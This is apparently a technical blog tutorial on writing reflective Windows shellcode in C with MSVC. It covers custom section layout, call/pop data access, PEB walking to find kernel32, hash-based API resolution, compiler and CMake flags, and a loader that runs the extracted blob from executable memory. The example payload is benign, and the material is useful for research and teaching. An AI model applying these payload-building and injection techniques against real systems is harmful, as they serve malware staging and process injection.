Shellcoding with MSVC

When it comes to thinking about shellcode, normally we don’t think of the MSVC toolchain. Maybe we’ll think of MASM, the assembler of MSVC, but we certainly won’t think of the C compiler. We typically prefer NASM, an extremely flexible x86/64 assembler for binary creatives.

As badass as writing an assembly shellcode payload can be for Windows, due to the utterly gargantuan size of their eventual product, it is tedious and painful. You have to re-roll standard structures for PE files and have to recall what the secret sauce of this structure is. Not to mention if you don’t use assembly structures you have to memorize specific offsets for common data structures. Over time the badass feeling of dropping down to assembly gets drowned out by the sheer tedium of actually writing the assembly payload.

Gone are the classic days of writing everything in assembly, now we have higher level languages to get our code done. But the cost of being in a higher level language is the amount of hand-holding the compiler and linker do to our memory layout. It is not exactly clear how we can control how variables are layed out within a program. This continues the tradition of sometimes unclear and incomplete documentation from Microsoft on their flagship operating system and how to develop for it. So I’m going to continue the tradition I’m making of this blog of clarifying and documenting how to do perhaps somewhat questionable things with the MSVC compiler.

Tutorials have been written, but they rely on the user manipulating flags from the GUI. Not to mention there’s specific tactics I want to show which are useful for a CMake pipeline. Plus the other tutorial encourages you to turn off optimizations, to which I say “fuck that.” So in this tutorial, I’ll be teaching how to manipulate the compiler to layout your memory how you want it and how to prepare the dev environment via CMake.

Shellcode

First of all, what is shellcode? Shellcode can be defined as an executable binary blob intended for some kind of executable payload. It is

typically employed in software exploitation and got its name from the fact that many of these binary blobs simply spawned a command

shell, like /bin/bash. Perhaps one of the most famous exploits is

the buffer overflow,

typically demonstrated by exploiting the C function strcpy.

Each individual kind of shellcode comes with its own challenges. For example, with strcpy exploits, shellcode has to successfully copy via

the strcpy function. strcpy works by iterating over a C string until it hits the null byte. Naturally, this means the shellcode payload

cannot have a null byte in it. Compiling an assembly payload without a null byte in it requires precise assembly manipulation, selecting

specific instructions to avoid encoding a null byte somewhere in the payload.

For exploits, shellcoding with MSVC is absolutely idiotic. You definitely do not have the precise control you need in order to craft an exploit payload for the specific parameters your exploit requires. However, there is a style of shellcoding MSVC will come in handy for insofar as speeding things up: reflective payloads.

Reflective payloads are payloads which can be loaded independently in various arbitrary memory situations. Shellcode is a type of reflective payload. Think things like thread injection on an arbitrary process, or the reflective payloads of malware leading to other stages of the infection. Writing your shellcode in C helps avoid the tedium of shellcoding in an assembler at the expense of losing your extreme precision with the assembler. If you don’t need that precision, it’s an absolute godsend.

Coding Tactics

Laying out memory

If you’re familiar with assemblers, you know some assemblers like NASM give you control over the entire layout of your code. It freely lets you

allocate data in an arbitrary section of the target binary. Without any manipulation, the MSVC compiler will put code and data in expected sections:

.text for code, .data for writable data, .reloc for the relocation directory and so on. We don’t want sections, though– we want a single

blob of binary. In other words, we want a single section. The Coding Project tutorial mentions merging .rdata with .text via linker flags, but

I like using a different tactic to layout the memory space. Enter the section pragma.

As an MSVC coder, you are probably familiar with #pragma once or even #pragma comment. #pragma section allows you to define a section

within the PE file generated by your code. The section name only gives you eight characters to work, so don’t go wild naming your sections.

This is especially annoying once you know how sections are ordered by the linker.

If you ever look at a COFF object file with a program like 010 Editor (highly recommended hex editor), you’ll notice the sections actually seem to have extra text that doesn’t show up in the eventual PE file. This is because the linker organizes the sections by splitting on a dollar sign and sorting the sections alphabetically. It then proceeds to lay out the section in the order dictated by the section names.

Let’s say we’ve got two sections generated by the linker for the .text section: .text$a and .text$b. When eventually building the binary

with these sections, it sorts the section data for the .text section and lays them out in order, discarding everything past the dollar sign.

With this sorting tactic in mind, we can control how our data and code gets layed out within a target section. Thus, for the best control,

we can allocate a section with the section pragma and stuff both data and code inside it! Defining functions and data with MSVC with this

tactic in mind looks like this:

#pragma section(".sc$008", read, execute)

__declspec(code_seg(".sc$008")) uint32_t fnv321a(const char *str) {

uint32_t hash = 0x811c9dc5;

while (*str != 0) {

hash ^= *str;

hash *= 0x1000193;

++str;

}

return hash;

}

At this point I should tell you to follow along with the code example, a shellcode payload that puts a little sheep

friend on your desktop. This little code snippet will allocate the fnv321a function at .sc$008, just after a few functions above it. We unfortunately can’t tell the

compiler to make our section RWX with the section pragma, but we have a way around this we’ll cover later on. To make our shellcode easily executable, we put its main

function at the very top of the .sc section stack at sc$000. But what about data? Well, that actually relates to another situation we have to deal with: relocations

and relative addressing.

Accessing data

If you’re a Gen Z hacker who initially cut their teeth on x86-64 assembly, you’re probably not aware of shellcoding limitations of x86-32. See, you’ve got this fancy thing called RIP-relative addressing. That basically means you can place your data anywhere nearby, since the memory location address is going to be based on the address of the instruction accessing the data.

Believe it or not, x86-32 kinda-sorta has this. It’s only for call instructions, however– not data instructions. That means using data that wasn’t allocated on the

stack resulted in a relocation, thus rendering your shellcode immobile. Traditionally, we’ve been taught to perform the call/pop technique on an address actually

containing our data. We can still do this in MSVC, because x86-32 has an inline assembler, but in a different way. Here we can see the RIP-relative version of accessing

the data as well as the x86 compliant shellcode tactic:

#if defined(_M_AMD64)

#pragma section(".sc$004", read, execute)

__declspec(code_seg(".sc$004")) char *target_filename(void) {

return &TARGET_FILENAME[0];

}

#elif defined(_M_IX86)

#pragma section(".sc$004", read, execute)

__declspec(code_seg(".sc$004"), naked) char *target_filename(void) {

__asm {

call eip_call

eip_call:

pop eax

add eax, 5

ret

}

}

#pragma comment(linker, "/INCLUDE:_TARGET_FILENAME")

#endif

#pragma section(".sc$005", read, execute)

__declspec(allocate(".sc$005")) char TARGET_FILENAME[] = "C:\\ProgramData\\sheep.exe";

Since we know where our data is going to be allocated, and we know where our function is going to be allocated, we can use the assembly tactic of call/pop to get

the address of our access function then advance it to the address of our allocated data. Both beneficial and detrimental for us, the compiler doesn’t know we’re actually

accessing this allocated data, and the optimizer will wipe it out if we don’t tell it to keep it. So for 32-bit, we use a #pragma comment to tell the linker to include

our data. The benefit of writing our naked function this way is that the optimizer doesn’t know how to optimize the function, so it instead keeps the function as-is, meaning

we don’t need to use the include trick to preserve our function.

If you’ve been following my PE blogs, or if you’re here from already being a Windows

shellcoder, you know that the import table is its own section. We can’t exactly rely on that section being there with our imports when we execute our payload– we need to

dynamically resolve the APIs we need at the top of our shellcode. As is tradition of this blog, here’s some forbidden content: the undocumented headers of the

PEB and

PEB_LDR_DATA data structures.

typedef struct _PEB_LDR_DATA_EX {

ULONG Length;

ULONG Initialized;

PVOID SsHandle;

LIST_ENTRY InLoadOrderModuleList;

LIST_ENTRY InMemoryOrderModuleList;

LIST_ENTRY InInitializationOrderModuleList;

} PEB_LDR_DATA_EX, * PPEB_LDR_DATA_EX;

typedef struct _PEB_EX {

BOOLEAN InheritedAddressSpace;

BOOLEAN ReadImageFileExecOptions;

BOOLEAN BeingDebugged;

BOOLEAN Spare;

HANDLE Mutant;

PVOID ImageBase;

PPEB_LDR_DATA_EX LoaderData;

PVOID ProcessParameters;

PVOID SubSystemData;

PVOID ProcessHeap;

PVOID FastPebLock;

PVOID FastPebLockRoutine;

PVOID FastPebUnlockRoutine;

ULONG EnvironmentUpdateCount;

PVOID* KernelCallbackTable;

PVOID EventLogSection;

PVOID EventLog;

PVOID FreeList;

ULONG TlsExpansionCounter;

PVOID TlsBitmap;

ULONG TlsBitmapBits[0x2];

PVOID ReadOnlySharedMemoryBase;

PVOID ReadOnlySharedMemoryHeap;

PVOID* ReadOnlyStaticServerData;

PVOID AnsiCodePageData;

PVOID OemCodePageData;

PVOID UnicodeCaseTableData;

ULONG NumberOfProcessors;

ULONG NtGlobalFlag;

BYTE Spare2[0x4];

LARGE_INTEGER CriticalSectionTimeout;

ULONG HeapSegmentReserve;

ULONG HeapSegmentCommit;

ULONG HeapDeCommitTotalFreeThreshold;

ULONG HeapDeCommitFreeBlockThreshold;

ULONG NumberOfHeaps;

ULONG MaximumNumberOfHeaps;

PVOID** ProcessHeaps;

PVOID GdiSharedHandleTable;

PVOID ProcessStarterHelper;

PVOID GdiDCAttributeList;

PVOID LoaderLock;

ULONG OSMajorVersion;

ULONG OSMinorVersion;

ULONG OSBuildNumber;

ULONG OSPlatformId;

ULONG ImageSubSystem;

ULONG ImageSubSystemMajorVersion;

ULONG ImageSubSystemMinorVersion;

ULONG GdiHandleBuffer[0x22];

ULONG PostProcessInitRoutine;

ULONG TlsExpansionBitmap;

BYTE TlsExpansionBitmapBits[0x80];

ULONG SessionId;

} PEB_EX, * PPEB_EX;

We access this data structure with a memory pull on address [fs:0x30] for 32-bit and [gs:0x60] for 64-bit. We do not have access to inline assemblers on 64-bit, but

there is a macro provided by Microsoft to access this memory in particular: __readfsdword and __readgsqword:

#if defined(_M_IX86)

iat()->peb = ((PPEB_EX)__readfsdword(0x30));

#elif defined(_M_AMD64)

iat()->peb = ((PPEB_EX)__readgsqword(0x60));

#endif

With the PEB acquired– and equipped with our Secret Structures That I Can’t For The Life Of Me Remember Where I Copied Them From– we can enumerate the currently loaded

modules in whichever program our payload winds up in. We ultimately want to get to kernel32 to get some crucial functions in general. Predictably, this is the second

library loaded in any program, the first being ntdll. We take advantage of InLoadOrderModuleList and InLoadOrderLinks to get to kernel32 for our purposes, walking

over ntdll because we don’t need it.

PPEB_LDR_DATA_EX ldr_ex = (PPEB_LDR_DATA_EX)iat()->peb->LoaderData;

PLDR_DATA_TABLE_ENTRY_EX list_entry = (PLDR_DATA_TABLE_ENTRY_EX)ldr_ex->InLoadOrderModuleList.Flink;

PLDR_DATA_TABLE_ENTRY_EX ntdll_entry = (PLDR_DATA_TABLE_ENTRY_EX)list_entry->InLoadOrderLinks.Flink;

PLDR_DATA_TABLE_ENTRY_EX kernel32_entry = (PLDR_DATA_TABLE_ENTRY_EX)ntdll_entry->InLoadOrderLinks.Flink;

uint8_t *kernel32 = (uint8_t *)kernel32_entry->DllBase;

We can then take advantage of another technique I’ve covered and load our target exports

by hash. In our example, we only need two functions. LoadLibraryA was needed for a previous version of the payload that attempted to use URLDownloadToFileA, but

something’s up with that function for some reason.

Dealing with the compiler

We know how to lay out our code and data now, but what about compiler options? There’s a reason a lot of shellcoding tutorials tell you to turn off various compiler flags

when doing this– the compiler likes to include a lot of things that are actually detrimental to shellcoding, or even might optimize away your code and data! For example,

we need our shellcode section to be read-write-execute for testing purposes. Additionally, in debug mode, without adjusting the default compiler flags, memory won’t be

laid out in the position we predicted. Plus, functions are gated with an external jump function we cannot control. We set the /INCREMENTAL:NO flag to make the memory

layout sane again.

# setting the shellcode section RWX makes testing easier

# disable incremental linking to make the memory map similar between debug and release builds

target_link_options(shellcode PUBLIC "/SECTION:.sc,RWE" "/INCREMENTAL:NO")

Let’s talk about the extra code that MSVC includes. As reversers know, on modern Windows binaries, main is not the same as the entrypoint of the binary. The entrypoint

leads to the main routine, but it is not the entrypoint. This is because

the C runtime prepares the environment. Part of that runtime is making sure

the stack isn’t smashed. This creates functions we cannot relocate that start at the top of our functions, so we need to remove them by adding the /GS- switch to the

compiler. In addition to this, we need to remove runtime checks (/RTC switch) from the debug compiler flags, because those too create additional functions nested in our

code which we cannot control. There’s no switch to just turn them off, so we have to zap them out of the default flags for Debug mode. For 32-bit, we need to turn off XMM

registers, because those optimizations create relocations and data outside our shellcode segment.

# disable stack checks because we can't relocate those functions

target_compile_options(shellcode PUBLIC "/GS-")

# remove runtime checks from the build flags

string(REGEX REPLACE "/RTC(su|[1su])" "" CMAKE_C_FLAGS "${CMAKE_C_FLAGS}")

string(REGEX REPLACE "/RTC(su|[1su])" "" CMAKE_C_FLAGS_DEBUG "${CMAKE_C_FLAGS_DEBUG}")

if(CMAKE_GENERATOR_PLATFORM STREQUAL "Win32")

target_compile_options(shellcode PUBLIC "/arch:IA32") # disable xmm registers

set(SHELLCODE_TEST_VAR "_SHELLCODE_DATA")

else()

set(SHELLCODE_TEST_VAR "SHELLCODE_DATA")

endif()

Annoyingly for us, MSVC can identify when you’re essentially writing a memset routine and will help you by inserting a memset C runtime symbol. This results in injecting

a function outside our shellcode segment again, so we need to implement and overwrite the memset symbol that gets injected. I believe these are called

instrinsics. More investigation might be required to see what intrinsics get injected

into your code.

Extracting and testing the shellcode

You’ll note that I built the shellcode binary as a DLL file. This helps isolate the main routine taken by our host binary by making our shellcode payload a DLL export. In

addition to avoiding C runtime messing with our shellcode, we force the optimizer to keep our main shellcode function without any muckery. An exported symbol has an implicit

reference by being accessible to other programs. This also gives us alternative execution opportunities with our shellcode– perhaps you want to load the DLL with Powershell

and call the shellcode export?



The extraction part is easy. You’ll note the way our section table looks upon compilation of our shellcode DLL:

This section contains all our code and data, and simply needs to be copied into a bin file. We add the following program to our build pipeline like so:

add_custom_command(TARGET shellcode

POST_BUILD

COMMAND "$<TARGET_FILE:extract_section>" "$<TARGET_FILE:shellcode>" .sc "${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>/shellcode.bin" "${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>/shellcode_gen.h"

VERBATIM)

This will extract our shellcode into a binary file for further processing. We want to include our shellcode in another program now. There’s a rather interesting tool called

binobj which converts a binary file into an .obj file for inclusion in a C program. We use binobj in the pipeline as well to

eventually test with our test program.

add_custom_command(TARGET shellcode

POST_BUILD

COMMAND "$<TARGET_FILE:binobj>" "${SHELLCODE_TEST_VAR}" 1 "${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>/shellcode.bin" "${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>/shellcode.obj"

VERBATIM)

enable_testing()

add_executable(test_shellcode test.c)

target_include_directories(test_shellcode PUBLIC

"${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>")

add_dependencies(test_shellcode shellcode)

target_link_libraries(test_shellcode "${CMAKE_CURRENT_BINARY_DIR}/$<CONFIG>/shellcode.obj")

add_test(NAME test_shellcode COMMAND test_shellcode)

We then proceed to test the shellcode by reflectively loading it and executing it.

extern uint8_t SHELLCODE_DATA[];

int main(int argc, char *argv[]) {

uint8_t *valloc_buffer = VirtualAlloc(NULL, SHELLCODE_SIZE, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

if (valloc_buffer == NULL)

return 1;

memcpy(valloc_buffer, &SHELLCODE_DATA[0], SHELLCODE_SIZE);

return ((int (*)(LPVOID))valloc_buffer)(GetModuleHandle(NULL)) != 0;

}

We then verify the shellcode works by running ctest -C Debug or ctest -C Release, to see if the shellcode was properly lifted from the binary and doesn’t have any

relocation or execution issues. Et voila, you have successfully written a reflective payload without writing assembly on Windows.